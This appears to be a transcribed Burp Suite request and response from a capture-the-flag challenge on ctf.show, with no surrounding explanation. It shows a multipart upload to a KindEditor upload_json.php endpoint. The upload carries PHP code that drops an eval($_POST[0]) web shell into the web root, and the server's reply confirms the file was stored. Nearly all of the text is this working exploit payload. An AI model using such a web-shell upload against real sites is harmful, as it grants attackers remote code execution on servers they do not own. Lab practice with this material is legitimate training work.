 Request
Pretty Raw Hex \n
1 POST http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show/alsckdfy/editor/upload_json.php?dir=
file HTTP/1.1
2 Host: e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------235463288811391782032032024526
8 Content-Length: 331
9 Origin: http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show
10 Connection: close
11 Referer: http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show/alsckdfy/editor/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------235463288811391782032032024526
15 Content-Disposition: form-data; name="imgFile"; filename="shell.txt"
16 Content-Type: application/octet-stream
17
18 <?php
19 $a = '<?php eval($_POST[0]);?>';
20 file_put_contents('/var/www/html/shell.php',$a);
21 ?>
22 -----------------------------235463288811391782032032024526--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 03 Feb 2023 09:34:46 GMT
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 823
8
9 <br />
10 <b>
Deprecated
</b>
: Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
115
</b>
<br />
11 <br />
12 <b>
Deprecated
</b>
: Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
781
</b>
<br />
13 <br />
14 <b>
Deprecated
</b>
: Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
795
</b>
<br />
15 {"error":0,"url":"\/alsckdfy\/editor\/..\/attached\/file\/20230203\/20230203093446_21929.txt"}